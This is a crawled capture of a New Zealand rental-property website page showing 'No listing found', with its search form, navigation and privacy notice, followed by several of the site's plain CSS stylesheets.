

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.housestorent.co.nz/Rental-Properties/HTR011528
body_size: 4138
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-GB" xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta name="server" content="housestorent" />
<meta name="description" content="Great townhouse that looks out on to the street. Fully fenced yard for the children to play in. There off street parking and a storage shed for the lawn mower. First viewing session Sunday afternoon." />
<meta name="keywords" content="Rental Rentals Rent Houses flats garage houses for rent homes" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Language" content="en" />
<meta name="author" content="Interspeed Web Solutions Ltd" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="verify-v1" content="uEpppK1LPgRbiN4gz_wQc6ov-nMX5lodQxV1KL_JVXU" />
<meta name="google-site-verification" content="uEpppK1LPgRbiN4gz_wQc6ov-nMX5lodQxV1KL_JVXU" />
<title>HTR011528 - illion Tenancy Limited</title>
<script type="text/javascript" src="/assets/clients/js/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="/assets/clients/js/jquery.emptytext.js"></script>
<script type="text/javascript" src="/asset/js/display.js"></script>
<script type="text/javascript" src="/asset/js/jquery.tools.min.js?nomin=true"></script>
<script type="text/javascript" src="/asset/js/housestorent.js?v=3.0"></script>
<link href="/assets/clients/css/form.css" media="screen" rel="stylesheet" type="text/css" />
<link href="/asset/css/form_style.css" media="screen" rel="stylesheet" type="text/css" />
<link href="/asset/css/style.css?v=3.0" media="all" rel="stylesheet" type="text/css" />
<link href="/asset/css/print.css" media="print" rel="stylesheet" type="text/css" />
<!--[if IE]><link href="/asset/css/style.ie.css" media="screen" rel="stylesheet" type="text/css" /><![endif]-->
<!--[if IE 7]><link href="/asset/css/style.ie7.css" media="screen" rel="stylesheet" type="text/css" /><![endif]-->
<link href="/asset/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    </head>
    <body>
        <div id="header-container">
            <div id="header">
                <div id="header-left">
                    <a id="logo" href="/"><img src="/asset/images/illion-logo.jpg" alt="Tenancy Information NZ" /></a>
                </div>
                                <div id="navigation">
                    <ul class="navigation" id="nav">
                        <li class="active" id="nav_node1"><a title="Home" href="/">Home</a></li>
                        <li class="" id="nav_node2"><a title="Rental Properties" href="/Rental-Properties">Rental Properties</a></li>
                        <li class="" id="nav_node3"><a title="Landlords" href="/Landlords">Landlords</a>
                            <ul>
                                <li class="" id="nav_node373"><a title="Register" href="/Members/Register">Register</a></li>
                                <li class="" id="nav_node219"><a title="Add New Listing" href="https://www.housestorent.co.nz/Members/Edit-Listing/1/0">Add New Listing</a></li>
                                <li class="" id="nav_node220"><a title="Current Listings" href="/Members">Current Listings</a></li>
                                <li class="" id="nav_node224"><a title="My Profile" href="/Members/My-Profile">My Profile</a></li>
                                <li class="" id="nav_node335"><a title="Listing Agents" href="https://www.housestorent.co.nz/Members/Listing-Agents">Listing Agents</a></li>
                                <li class="" id="nav_node241"><a title="Landlord Welcome" href="/Landlords/Landlord-info">Landlord Welcome</a></li>
                                <li class="last" id="nav_node2261"><a title="Bulk Uploading" href="/Contact/Bulk-Uploading">Bulk Uploading</a></li>
                            </ul>
                        </li>
                        <li class="" id="nav_node4"><a title="Tenants" href="/Tenants">Tenants</a>
                            <ul>
                                <li class="" id="nav_node372"><a title="Register" href="/Members/Register">Register</a></li>
                                <li class="" id="nav_node222"><a title="Saved Searches" href="/Members/Saved-Searches">Saved Searches</a></li>
                                <li class="" id="nav_node223"><a title="Watchlist" href="/Members/Watchlist">Watchlist</a></li>
                                <li class="" id="nav_node225"><a title="My Tenancy Application" href="https://www.tenant.illiontenancy.co.nz/tenantnet/tinz/loginformTenant.jsp">My Tenancy Application</a></li>
                                <li class="" id="nav_node221"><a title="My Profile" href="/Members/My-Profile">My Profile</a></li>
                                <li class="last" id="nav_node242"><a title="Tenant Welcome" href="/Tenants/Tenant-Welcome">Tenant Welcome</a></li>
                            </ul>
                        </li>
                        <li class="last" id="nav_node6"><a title="FAQS" href="/Contact">FAQS</a>
                            <ul>
                                <li class="" id="nav_node213"><a title="Contact Us" href="/Contact/Contact-Us">Contact Us</a></li>
                                <li class="" id="nav_node216"><a title="Advertising Rates" href="/Contact/Advertising-Rates1">Advertising Rates</a></li>
                                <li class="" id="nav_node215"><a title="Payment Options" href="/Contact/Payment-Options">Payment Options</a></li>
                                <li class="" id="nav_node200"><a title="Terms of Use" href="/Contact/Terms-of-Use">Terms of Use</a></li>
                                <li class="" id="nav_node201"><a title="Privacy" href="/Contact/Privacy">Privacy</a></li>
                                <li class="last" id="nav_node531"><a title="Bulk Uploading" href="/Contact/Bulk-Uploading">Bulk Uploading</a>
                                    <ul>
                                        <li class="" id="nav_node532"><a title="REALBASE Palace" href="/Contact/Bulk-Uploading/REALBASE-Palace">REALBASE Palace</a></li>
                                        <li class="" id="nav_node574"><a title="REST upload instructions" href="/Contact/Bulk-Uploading/REST-upload-instructions">REST upload instructions</a></li>
                                        <li class="" id="nav_node863"><a title="Console Gateway" href="/Contact/Bulk-Uploading/Console-Gateway-Portplus">Console Gateway</a></li>
                                        <li class="last" id="nav_node11061"><a title="RealNZ" href="/Contact/Bulk-Uploading/RealNZ">RealNZ</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                    </ul>
<div id="login-box" class="closed long">
                    <a href="#" id="open-toggle"></a>
                                                                <p id="login-here">Login / Register Here</p>
                        <div id="login-content-wrapper">
                            <div id="login-content">
                                <form id="login-form" action="/Members" method="post">
                                    <input type="text" class="prompt username" name="username" value="" />
                                    <input type="password" class="prompt password" name="password" value="" />
                                    <div>
                                        <input tabindex="3" type="submit" name="submit" value="Login" />
                                        <a href="/Members/Register" title="Register Here">Register Here</a><br />
                                        <a href="/Forgot-Password?forgot-password" title="Forgot Password?">Forgot Password?</a>
                                    </div>
                                </form>
                            </div>
                        </div>
                                    </div>
                </div>

            </div>
        </div>
        <div id="container">
        <!-- START Template body -->

<div id="page">
    <div id="content">
            <p>No listing found</p>
    </div>
</div>

<div id="content-left" class="clearfix">
        <form id="search-form" method="get" action="/Rental-Properties">
        <div id="search-panel">
            <h2>Search Rental Properties</h2>
            
            <input type="text" class="prompt keywords" id="panel-keywords" name="keywords" value="" />
            <input type="submit" id="panel-go" name="go" class="scalable" value="Go" />
            
                        <select id="panel-region" name="regionID" >
                <option value="">Select Region</option>
                                    <option  value="35">Auckland</option>
                                    <option  value="37">Bay of Plenty</option>
                                    <option  value="45">Canterbury</option>
                                    <option  value="55">Central North Island</option>
                                    <option  value="50">Central Otago / Lakes</option>
                                    <option  value="48">Coromandel</option>
                                    <option  value="38">Gisborne</option>
                                    <option  value="39">Hawkes Bay</option>
                                    <option  value="56">Manawatu / Wanganui</option>
                                    <option  value="51">Marlborough</option>
                                    <option  value="43">Nelson &amp; Bays</option>
                                    <option  value="34">Northland</option>
                                    <option  value="46">Otago</option>
                                    <option  value="54">Pacific Islands</option>
                                    <option  value="47">Southland</option>
                                    <option  value="40">Taranaki</option>
                                    <option  value="36">Waikato</option>
                                    <option  value="52">Wairarapa</option>
                                    <option  value="42">Wellington</option>
                                    <option  value="44">West Coast</option>
                            </select>
            
                        <select id="panel-city" name="cityID" disabled="disabled">
                <option value="">Select a Region first</option>
                            </select>
            
                        <select id="panel-suburb" name="suburbID" disabled="disabled">
                <option value="">Select a City or District first</option>
                            </select>
            
        
            <span id="panel-span-beds">Beds</span>
            <select id="panel-bedsmin" name="bedsMin">
                <option value="">Min</option>
                                        <option  value="1">1</option>
                                        <option  value="2">2</option>
                                        <option  value="3">3</option>
                                        <option  value="4">4</option>
                                        <option  value="5">5</option>
                                        <option  value="6">6</option>
                                        <option  value="7">7</option>
                                        <option  value="8">8</option>
                                        <option  value="9">9</option>
                                        <option  value="10">10</option>
                            </select>
            <span class="panel-span-to">to</span>
            <select id="panel-bedsmax" name="bedsMax">
                <option value="">Max</option>
                <option  value="1">1</option><option  value="2">2</option><option  value="3">3</option><option  value="4">4</option><option  value="5">5</option><option  value="6">6</option><option  value="7">7</option><option  value="8">8</option><option  value="9">9</option><option  value="10">10</option>            </select>
            
            <span id="panel-span-price">Price</span>
            <select id="panel-pricemin" name="priceMin">
                <option value="">Min</option>
                                    <option  value="100">100</option>
                                    <option  value="200">200</option>
                                    <option  value="300">300</option>
                                    <option  value="400">400</option>
                                    <option  value="500">500</option>
                                    <option  value="600">600</option>
                                    <option  value="700">700</option>
                                    <option  value="800">800</option>
                                    <option  value="900">900</option>
                                    <option  value="1000">1000</option>
                                    <option  value="1100">1100</option>
                                    <option  value="1200">1200</option>
                                    <option  value="1300">1300</option>
                                    <option  value="1400">1400</option>
                                    <option  value="1500">1500</option>
                                    <option  value="1600">1600</option>
                                    <option  value="1700">1700</option>
                                    <option  value="1800">1800</option>
                                    <option  value="1900">1900</option>
                                    <option  value="2000">2000</option>
                            </select>
            <span class="panel-span-to">to</span>
            <select id="panel-pricemax" name="priceMax">
                <option value="">Max</option>
                <option  value="100">100</option><option  value="200">200</option><option  value="300">300</option><option  value="400">400</option><option  value="500">500</option><option  value="600">600</option><option  value="700">700</option><option  value="800">800</option><option  value="900">900</option><option  value="1000">1000</option><option  value="1100">1100</option><option  value="1200">1200</option><option  value="1300">1300</option><option  value="1400">1400</option><option  value="1500">1500</option><option  value="1600">1600</option><option  value="1700">1700</option><option  value="1800">1800</option><option  value="1900">1900</option><option  value="2000">2000</option>            </select>
            
            <input type="checkbox"  id="panel-nearby" name="nearby" value="yes" />
            <label id="panel-nearby-label" for="panel-nearby">Search nearby suburbs</label>
            
            <input type="submit" id="panel-search" name="search" class="scalable" value="Search" />
            <div style="clear: left;"></div>
        </div>
        <div id="filter-panel">
            <h2>Filters</h2>
            
            <div id="filter-block">
                <div id="filter-block-inner" class="">
                    <select id="filter-property-type" name="typeID">
                        <option value="">Property Type</option>
                                                                            <option  value="1">Apartment</option>
                                                    <option  value="2">Flats</option>
                                                    <option  value="3">House</option>
                                                    <option  value="7">Room</option>
                                                    <option  value="6">Student Rental</option>
                                                    <option  value="8">Studio</option>
                                                    <option  value="4">Townhouse</option>
                                                    <option  value="5">Unit</option>
                                            </select>
                    <select id="filter-bathrooms" name="bathrooms">
                        <option value="">Bathrooms</option>
                                                    <option  value="1">1</option>
                                                    <option  value="2">2</option>
                                                    <option  value="3">3</option>
                                                    <option  value="4">4</option>
                                                    <option  value="5">5</option>
                                                    <option  value="6">6</option>
                                                    <option  value="7">7</option>
                                                    <option  value="8">8</option>
                                                    <option  value="9">9</option>
                                            </select>
                    <select id="filter-garages" name="garaging">
                        <option value="">Garage</option>
                                                    <option  value="1">1</option>
                                                    <option  value="2">2</option>
                                                    <option  value="3">3</option>
                                                    <option  value="4">4</option>
                                                    <option  value="5">5</option>
                                                    <option  value="6">6</option>
                                                    <option  value="7">7</option>
                                                    <option  value="8">8</option>
                                                    <option  value="9">9</option>
                                            </select>
                    <select id="filter-carport" name="carport">
                        <option value="">Carport</option>
                                                    <option  value="1">1</option>
                                                    <option  value="2">2</option>
                                                    <option  value="3">3</option>
                                                    <option  value="4">4</option>
                                                    <option  value="5">5</option>
                                                    <option  value="6">6</option>
                                                    <option  value="7">7</option>
                                                    <option  value="8">8</option>
                                                    <option  value="9">9</option>
                                            </select>
                                        <select id="filter-available" name="available">
                        <option value="">Available</option>
                        <option value="now" >Now</option>
                        <option value="1week" >In 1 Week</option>
                        <option value="2week" >In 2 Weeks</option>
                        <option value="3week" >In 3 Weeks</option>
                        <option value="1month" >In 1 Month</option>
                    </select>
                                        <div style="clear:left;"></div>
                </div>
            </div>
            <div id="save-links">
                            </div>
        </div>
    </form>
    <form id="save-form" action="">
                                <input type="hidden" name="keywords" id="save-keywords" value="" />
                                <input type="hidden" name="regionID" id="save-regionid" value="" />
                                <input type="hidden" name="cityID" id="save-cityid" value="" />
                                <input type="hidden" name="suburbID" id="save-suburbid" value="" />
                                <input type="hidden" name="bedsMin" id="save-bedsmin" value="" />
                                <input type="hidden" name="bedsMax" id="save-bedsmax" value="" />
                                <input type="hidden" name="priceMin" id="save-pricemin" value="" />
                                <input type="hidden" name="priceMax" id="save-pricemax" value="" />
                                <input type="hidden" name="nearby" id="save-nearby" value="" />
                                <input type="hidden" name="typeID" id="save-typeid" value="" />
                                <input type="hidden" name="bathrooms" id="save-bathrooms" value="" />
                                <input type="hidden" name="garaging" id="save-garaging" value="" />
                                <input type="hidden" name="carport" id="save-carport" value="" />
                                <input type="hidden" name="offstreet" id="save-offstreet" value="" />
                                <input type="hidden" name="heating" id="save-heating" value="" />
                                <input type="hidden" name="available" id="save-available" value="" />
                                <input type="hidden" name="pets" id="save-pets" value="" />
                                <input type="hidden" name="cats" id="save-cats" value="" />
                                <input type="hidden" name="furnished" id="save-furnished" value="" />
                                <input type="hidden" name="whiteware" id="save-whiteware" value="" />
                                <input type="hidden" name="featured" id="save-featured" value="" />
                                <input type="hidden" name="sort" id="save-sort" value="" />
            </form>
    
</div>

        <!-- END Template body -->
                    </div>
        <div id="footer-container" class="clearfix">
            <div id="footer">
                <div id="footer-left">
                    <ul class="navigation" id="foot-nav"><li class="" id="foot-nav_node1"><a  title="Home" href="/">Home</a></li><li class="active" id="foot-nav_node2"><a  title="Rental Properties" href="/Rental-Properties">Rental Properties</a></li><li class="" id="foot-nav_node3"><a  title="Landlords" href="/Landlords">Landlords</a></li><li class="" id="foot-nav_node4"><a  title="Tenants" href="/Tenants">Tenants</a></li><li class="" id="foot-nav_node6"><a  title="FAQS" href="/Contact">FAQS</a></li></ul>                </div>
                <div id="footer-right">
                    <div id="footerCompany">&copy; 2026 illion Tenancy Limited </div>
                </div>
                <div id="footerCredit"><strong>Privacy Notice:</strong> illion Tenancy is powered by illion. You acknowledge that illion may collect and use any information that you provide to illion in accordance with illion's Privacy Policy , including information about other people such as your prospective tenants and guarantors. Before you provide that information to us, you must ensure that you obtain authorisation from the relevant person for illion to collect and use their personal information in accordance with illion's Privacy Policy (including for direct marketing by illion and our customers). You are also required to inform them about their rights to access their personal information, and opt-out of direct marketing, in accordance with illion's Privacy Policy . Further information is set out in the illion Tenancy Subscriber Agreement and some useful materials are included on our website. </div>
            </div>
        </div>
        <script type="text/javascript">
    //<![CDATA[
            var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-25206627-1']);
                _gaq.push(['_trackPageview']);
        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = 'https://ssl.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
            //]]>
</script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=606389849" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.housestorent.co.nz/assets/clients/css/form.css
body_size: 184
content:
@charset "utf-8";

/*
 * Pretty forms
 */
form.prettyform {
	margin: 0px;
	padding: 0px;
}
form.prettyform fieldset {
  margin-bottom: 10px;
}
form.prettyform legend {
  padding: 0 2px;
  font-weight: bold;
}
/*\*//*/
form.prettyform legend {
  display: inline-block;
}
/* IE Mac legend fix */
form.prettyform label {
  display: inline-block;
  line-height: 1.8;
  vertical-align: top;
}
form.prettyform fieldset ol {
  margin: 0;
  padding: 0;
}
form.prettyform fieldset li {
  list-style: none;
  padding: 5px;
  margin: 0;
}
form.prettyform fieldset fieldset {
  border: none;
  margin: 3px 0 0;
}
form.prettyform fieldset fieldset legend {
  padding: 0 0 5px;
  font-weight: normal;
}
form.prettyform fieldset fieldset label {
  display: block;
  width: auto;
}
table.prettyform em,
form.prettyform em {
  font-weight: bold;
  font-style: normal;
  color: #f00;
}
form.prettyform label {
  width: 120px; /* Width of labels */
}
form.prettyform fieldset fieldset label {
  margin-left: 123px; /* Width plus 3 (html space) */
}

.input, textarea, select {
    font-family: Verdana, Tahoma, Helvetica, sans-serif;
    color: #333;
    border: 1px solid #ddd;
    padding: 5px;
    font-size: 14px;
    border: 1px solid #ddd;
	background: #f5f5f5;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.05);
	box-shadow: inset 0 1px 2px rgba(0,0,0,.05);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.input:focus, textarea:focus {
	border: 1px solid #ccc;
	background: #fff;
}

/** Default two- or three-column layout sizes **/
#contact-wrapper.columns.two #contact-text { float:left; width:50%; }
#contact-wrapper.columns.two #contact-form { float:left; }
#contact-wrapper.columns.two #contact-map { float:right; width:45%; }

#contact-wrapper.columns.three #contact-text { float:left; width:25%; }
#contact-wrapper.columns.three #contact-form { float:left; width:35%; padding:0 30px; }
#contact-wrapper.columns.three #contact-map { float:right; width:32%; }

--- FILE ---
content_type: text/css
request_url: https://www.housestorent.co.nz/asset/css/form_style.css
body_size: 1184
content:
@charset "utf-8";

/*
 * Pretty form - extra styling
 */

form.prettyform {
    width: 100%;
    color: #333;
    margin-top: 10px;
    margin-bottom: 10px;
}
    
form.prettyform legend {
    margin-left: 10px;
    padding: 5px; 
}
    
form.prettyform legend{
    color: #666;
    font-size: 1.4em;
}
 
form.prettyform fieldset fieldset legend {
    margin: 0px;
    padding: 0px;
    font-size: 1.1em;
    color: #000;
    text-transform: none;
}

form.prettyform label {
    padding: 0px 5px;
    font-size: 1.1em;
}

form.prettyform fieldset {
    clear: both;
    border: 1px solid #fff;
    margin: 0px 0px 10px 0px;
    background-color: #fff;
}
    
form.prettyform fieldset fieldset {
    background: none;
    margin: 0px;
    padding: 0px 0px 0px 5px;
    border: none;
}

form.prettyform fieldset fieldset label {
    font-size: 1.1em;
    color: #666;
}
    
form.prettyform fieldset fieldset input {
    margin-right: 15px;
    vertical-align: middle;
}

form.prettyform fieldset li {
    padding: 5px 10px 7px;
}

input, select {
    vertical-align: baseline;
}

.input, textarea, select {
    font-family: Verdana, Tahoma, Helvetica, sans-serif;
    color: #333;
    border: 1px solid #DDDDDD;
    padding: 5px;
    width: 300px;
    font-size: 11px;
}

input[type=text] {
    height: 18px;
}

select {
    width: 312px;
    height: 30px;
}
select.multi {
    height: 120px;
}

/*
 * Widget Buttons - Scalable!
 */
 
.scalable {
    width: auto;
    height: 30px;
    border: 0px;
    background-color: #000;
    background-image: url('/asset/images/black-bg.png');
    background-repeat: repeat-x;
    padding: 1px 8px;
    color: #fff;
    font: bold 12px arial, helvetica, sans-serif;
    overflow: visible;
    cursor: pointer;
    white-space: nowrap;
    text-transform: uppercase;
}

.scalable span
{
    background-repeat:no-repeat; background-position:0 50%;
}

.grey
{
    border-color:#ccc;
    background-image:url('/assets/clients/images/form/button_grey_bg.jpg');
    background-color:#efefef;
    color:#666;
}

.blue
{
    border-color:#1e6092;
    background-image:url('/assets/clients/images/form/button_blue_bg.jpg');
    background-color:#3774a2;
    color:#fff;
}

.green
{
    border:1px solid #62db41;
    background-image:url('/assets/clients/images/form/button_green_bg.jpg');
    background-color:#8df471;
}

.red
{
    border-color:#d41a1a;
    background-image:url('/assets/clients/images/form/button_red_bg.jpg');
    background-color:#dc5757;
}

/*
 * Contact Us (Zend Form)
 */

form dl.zend_form {
    width: 100%;
}
    form dl.zend_form dt {
        clear:left;
        float: left;
        width: 100px;
        padding-top: 5px;
        margin-top: 5px;
    }
    form dl.zend_form dt label span {
        color: #FF0000;
    }
    form dl.zend_form dd {
        float: left;
        margin-left: 0px;
        margin-top: 5px;
    }
    form dl.zend_form dd input {
        margin-left: 0px;
    }
    form dl.zend_form dd ul.errors {
        padding: 0;
        margin: 0px 0px 0px 5px;
    }
    form dl.zend_form dd ul.errors li {
        color: #DEB102;
    }
    form dl.zend_form dt.send_button {
        clear: left;
        float: left;
        margin-bottom: 15px;
        padding-left: 96px;
    }
    form dl.zend_form dd textarea {
        width: 300px !important;
        background-color: white;
    }

/*
 * Decorated Form
 */

form.deco-form {
    
}
form.deco-form .form-row {
    padding-top: 10px;
    clear: left;
    width: 100%;
}
form.deco-form .form-row label {
    display: block;
    width: 125px;
    text-align: right;
    float: left;
    margin: 3px 20px 0px 0px;
}
form.deco-form .form-row label span {
    float: right;
    color: #FF0000;
    margin-right: -7px;
}
form.deco-form .form-row textarea,
form.deco-form .form-row input,
form.deco-form .form-row select {
    float: left;
}
form.deco-form .form-row p.description {
    clear: left;
    margin-left: 145px;
    font-size: 11px;
}
form.deco-form .form-row p.location-description {
    padding: 2px 0px 2px 145px;
}
form.deco-form .form-row ul.errors {
    clear: left;
    margin: 0px 5px 0px 145px !important;
    padding: 3px 0px 0px 0px;
}
form.deco-form .form-row ul.errors li {
    color: #FF6666;
    background-position: 0px 2px !important;
    padding-left: 20px !important;
    background-image: url("/assets/dark/images/tooltips/exclamation.png") !important;
}
form.deco-form .fieldset-container {
    border-top: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
    margin: 5px 0px;
    width: 100%;
}
form.deco-form .fieldset-container fieldset {
    display: block;
    border: 0px;
    width: 50%;
    margin: 10px 0px;
    padding: 5px 0px;
    float: left;
}
form.deco-form .fieldset-container fieldset legend {
    display: block;
    width: 125px;
    text-align: right;
    float: left;
    font-weight: bold;
}
form.deco-form .form-row.submit input.save {
    margin-left: 400px;
}
form.deco-form#submit-form .form-row.submit input {
    margin-left: 385px;
}


form#applyform dl dd textarea {
    width: 300px !important;
}

form#applyform dl dt {
    width: 200px;
    padding-right: 10px;
}
form#applyform dl fieldset dt, form#applyform dl dt.send_button {
    display: block;
}
form#applyform legend {
    font-weight: bold;
}
form#applyform fieldset {
    border: 1px solid #DDDDDD;
    width: 560px;
    margin-bottom: 10px;
}
form#applyform #response-element {
    clear: left;
}
form#applyform #AddressText-label, form#applyform #AddressText-element {
    display: none;
}
form#applyform p.description {
    width: 300px;
}
form#applyform ul.errors {
    margin: 0px;
}
form#applyform #personaldetails-label,
form#applyform #identificationdetails-label,
form#applyform #personaldetails-label,
form#applyform #addressdetails-label,
form#applyform #additionaldetails-label,
form#applyform #previoustenancy-label,
form#applyform #vehicle-label,
form#applyform #employment-label,
form#applyform #contactreference-label,
form#applyform #nextofkin-label,
form#applyform #spouse-label,
#commentsinsupport-label {
    display: none;
}
#AddressID-label {
    display: none !important;
}
#AddressList {
    margin-left: 40px;
}
.application-review {
    width: 100%;
    margin-bottom: 20px;
}
.application-review th {
    text-align: left;
    width: 25%;
    vertical-align: top;
}
.application-review td {
    vertical-align: top;
}
form#applyform p.description span.addfile {
    display: block;
    padding: 3px 8px;
    background-image: url("/asset/images/black-bg.png");
    background-repeat: repeat-x;
    float: left;
    color: #FFFFFF;
    cursor: pointer;
    margin-right: auto;
}
form#applyform p.description span {
    clear: left;
    display: block;
    padding-top: 8px;
}

form dl.zend_form dt#photo_filename_new-label label span,
form dl.zend_form dt#reference_filename_new-label label span {
    color: #DEB102;
    font-size: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.housestorent.co.nz/asset/css/style.css?v=3.0
body_size: 7693
content:
@charset "utf-8";

/*
 * Default formatting
 */
html body {
    width: 100%;
    margin: 0px 0px;
}
body
{
    font: 13px Geneva, Arial, Helvetica, sans-serif;
    color: #666666;
    background: white;
}
h1, h2, h3, h4, h5, h6, h7, p
{
    margin: 0px;
    padding: 5px 0px;
}
h1
{
    color: #333;
    font-size: 16px;
    font-weight: normal;
    font-weight: bold;
    text-transform: uppercase;
}
h2
{
    color: #8c2980;
    font-size: 16px;
    font-weight: normal;
    font-weight: bold;
}
    h2 a {
        color: #8c2980
    }
    h2 a:hover {
        color: #666;
    }
    .section {
        margin-bottom: 10px;
    }
    .section h2 {
        padding 5px 0px 8px 0px;
    }
h3 { }
a {
    color: #666666;
    text-decoration: underline;
}
a:hover {
    color: #444;
    text-decoration: underline;
}
img {
    border: 0px;
}
.left {
    float: left;
}
.right {
    float: right;
}
.frame {
    border: 2px solid #999;
    margin: 5px 10px;
}

.yellow-link,
.grey-link,
.red-link {
    display: block;
    float: left;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: bold;
    font-size: 13px;
    padding: 4px 10px 5px 10px;
    color: white;
    border: 0px;
    cursor: pointer;
}

.yellow-link { background-image: url(/asset/images/yellow-bg.png); }
.grey-link { background-image: url(/asset/images/grey-bg.png); }
.red-link { background-image: url(/asset/images/red-bg.png); }

.yellow-link:hover,
.grey-link:hover,
.red-link:hover {
    color: white;
    text-decoration: none;
}
/*
 * Styling and page layout
 */

#container {
    position: relative;
    min-height: 550px;
    height: auto !important;
    height: 550px;
    width: 960px;
    margin: 0px auto;
    background: #fff;
}
        ul.navigation {
            padding: 0px;
            margin: 0px;
            list-style: none;
        }
        ul.navigation li {
            display: block;
            float: left;
            margin: 0px 2px;
        }
        ul.navigation li a {
            display: block;
            padding: 0px 15px;
            margin: 0px 0px;
            color: #000000;
            text-decoration: none;
        }

/*
 * Search Page
 */
.Defaulted { }
#search-results {

}
    #search-results form {
        font-weight: bold;
    }
    #search-results div {
        padding: 10px 10px 10px 10px;
        border-top: 1px solid #BBBBBB;
        border-bottom: 1px solid #BBBBBB;
        margin: 10px 0px 10px 0px;
        background-color: #EEEEEE;
    }
    #search-results div span.keyword {
        font-style: italic;
    }
    #search-results ul li p {
        padding-left: 10px;
    }
    ul.search span.keyword {
        background-color: #FFFFAA;
    }

/*
 * Header
 */
#header-container {
    width: 100%;
    height: 170px;
    background-color: white;
}
    #header-container #header {
        width: 960px;
        height: 170px;
        margin: 0px auto;
        background-repeat: no-repeat;
        background-position: 305px 52px;
        position: relative;
        z-index: 100;
    }
        #header-container #header #header-panel {
            display: block;
            width: 302px;
            height: 82px;
            position: absolute;
            right: 0px;
            top: 40px;
            text-align: right;
            color: #FFCC00;
            font-size: 9px;
        }
            #header-container #header #header-panel img {
                border: 1px solid #FFCC00;
            }
        #header-container #header #header-left {
            position: relative;
            width: 250px;
            height: 170px;
            float: left;
        }
            #header-container #header #header-left #logo {
                position: absolute;
                right: 0px;
                bottom: 0px;
            }
            #header-container #header #header-left #facebook{
                position: absolute;
                right: 0px;
                bottom: 2px;
            }
            #header-container #header #login-box {
                position: relative;
                left: -5px;
                display:inline-block;
                width: 185px;
                float: right;
                background-color: #404040;
                background-repeat: repeat-x;
                padding: 5px 10px;
                color: white;
            }
            #header-container #header #login-box.closed {
      
            }
            #header-container #header #login-box #open-toggle {
                width: 20px;
                height: 16px;
                position: absolute;
                top: 11px;
                right: 4px;
                background-repeat: no-repeat;
                background-image: url(/asset/images/icons/close.png);
            }
            #header-container #header #login-box ul {
                display:none;
                width: 100%;
                left:0;
                position: absolute;
                background-color: #404040;
            }     
            #header-container #header #login-box ul li {
                padding: 5px 0 10px 20px;
            }                      
            #header-container #header #login-box #open-toggle:hover {
                background-image: url(/asset/images/icons/close-hover.png);
            }
            #header-container #header #login-box.closed #open-toggle {
                background-image: url(/asset/images/icons/open.png);
            }
            #header-container #header #login-box.closed #open-toggle:hover {
                background-image: url(/asset/images/icons/open-hover.png);
            }
